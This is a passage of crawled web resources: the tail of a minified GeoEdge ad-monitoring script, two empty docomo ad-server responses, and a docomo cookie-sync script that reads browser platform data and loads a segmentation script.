Date-R}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),te()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),qe(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){Y.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:_e}));var Je=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),G&&I(n)});if(p.frameApi&&$(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(ze(window,"grumi",e),De()&&Je(window.location.href,{sampleType:1}))}),p.frameApi||G)try{Q.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Je(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=de,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),_(e),Ue(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},p.frameApi||o.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,options),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alxd.addlv.smt.docomo.ne.jp/2.0/w/web.js?cb=d2c.allox.infrastructure.getad[%22sozYQaVQIl%22]&nocache=1764584366394&p=8136f673r27q&t=web_b8261ee6-5da7-4a1b-85e7-2284107ff2c31764584366394&jv=25.3.0-876bcce&bw=1280
body_size: 1
content:
d2c.allox.infrastructure.getad["sozYQaVQIl"]({"error":"Error : NoAd"}
);

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc2_next.js
body_size: 1787
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php",cookieName="ac_d_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/ac_d_sync=1|optout=1/.test(document.cookie)}function osMacChk(b){return/iphone|ipod|ipad|ios/.test(b.toLowerCase())}function osAndChk(b){return/android/.test(b.toLowerCase())}function andVerChk(b){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(b.toLowerCase())}function andVerChChk(b){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(b.toLowerCase())}var cset=function(){var d=new Date((new Date).getTime()+2592000000).toUTCString(),c=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+d+"; ";document.cookie=c},uachChk=function(){try{var d=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(g){try{var h=g.platformVersion;if(osMacChk(d)||(osAndChk(d)&&!andVerChChk(h))){if(!osMacChk(d)){cset()}if(osMacChk(d)){Sprt="https://"}var a=document.createElement("script");pfv=d+h;a.src=Sprt+appDomain+"?ch=uach"+pfv,document.body.appendChild(a)}else{pfv="failch"+d+h;uaChk()}}catch(b){pfv="errhev";uaChk()}})}catch(c){pfv="nohev";uaChk()}},uaChk=function(){var d=navigator.userAgent;if(osMacChk(d)||(osAndChk(d)&&!andVerChk(d))){if(!osMacChk(d)){cset()}if(osMacChk(d)){Sprt="https://"}var c=document.createElement("script");c.src=Sprt+appDomain+"?ch="+pfv,document.body.appendChild(c)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alxd.addlv.smt.docomo.ne.jp/2.0/w/web.js?cb=d2c.allox.infrastructure.getad[%22lnSdsLGGaj%22]&nocache=1764584366434&p=1189ebe27pfw&t=web_24bf5302-1ae2-41e3-8e57-be60a38ca9bf1764584366433&jv=25.3.0-876bcce&bw=1280
body_size: 0
content:
d2c.allox.infrastructure.getad["lnSdsLGGaj"]({"error":"Error : NoAd"}
);